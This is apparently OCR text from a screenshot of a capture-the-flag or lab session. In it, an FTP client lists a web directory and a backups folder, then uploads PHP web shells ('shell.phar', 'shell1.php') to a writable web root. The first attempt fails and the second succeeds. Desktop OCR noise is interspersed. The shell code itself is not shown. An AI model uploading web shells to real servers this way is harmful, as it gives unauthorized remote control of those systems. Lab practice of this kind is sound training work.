 -rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
parrot's Home
226 Directory send OK.
ftp> cd backups
250 Directory successfully changed.
ftp> ls -la
README.license
229 Entering Extended Passive Mode (|||8423|)
150 Here comes the directory listing.
drwxr-xr-x    2 48       48             24 Nov 08  2020 .
drwxrwxrwx    3 48       48             94 Nov 17  2020 ..
Trash
-rw-r--r--    1 48       48          13353 Nov 08  2020 backup.zip
226 Directory send OK.
ftp> put shell.phar
ftp> put shell1.php
local: shell1.php remote: shell1.php
229 Entering Extended Passive Mode (|||60028|)
553 Could not create file.
ftp> ls -la
MATE Terminal
229 Entering Extended Passive Mode (|||12776|)
150 Here comes the directory listing.
drwxr-xr-x    2 48       48             24 Nov 08  2020 .
drwxrwxrwx    3 48       48             94 Nov 17  2020 ..
Firefox ESR
-rw-r--r--    1 48       48          13353 Nov 08  2020 backup.zip
226 Directory send OK.
ftp> cd ..
250 Directory successfully changed.
ftp> put shell1.php
local: shell1.php remote: shell1.php
229 Entering Extended Passive Mode (|||47232|)
150 Ok to send data.
100% |******************************|  5489       83.08 MiB/s    00:00 ETA
226 Transfer complete.
5489 bytes sent in 00:00 (8.51 KiB/s)
ftp> exit
421 Timeout.